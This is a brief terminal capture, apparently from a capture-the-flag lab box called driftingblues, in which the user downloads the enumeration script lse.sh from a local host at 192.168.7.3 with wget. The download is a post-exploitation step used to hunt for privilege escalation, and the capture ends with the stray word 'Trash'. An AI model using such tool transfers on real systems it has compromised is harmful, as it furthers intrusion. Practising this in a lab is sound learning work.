 gill@driftingblues:~$ wget http://192.168.7.3:8000/lse.sh
--2022-02-20 06:19:08--  http://192.168.7.3:8000/lse.sh
Connecting to 192.168.7.3:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 43950 (43K) [text/x-sh]
Saving to: ‘lse.sh’
lse.sh                      100%[========================================>]  42.92K  --.
2022-02-20 06:19:08 (106 MB/s) - ‘lse.sh’ saved [43950/43950]
Trash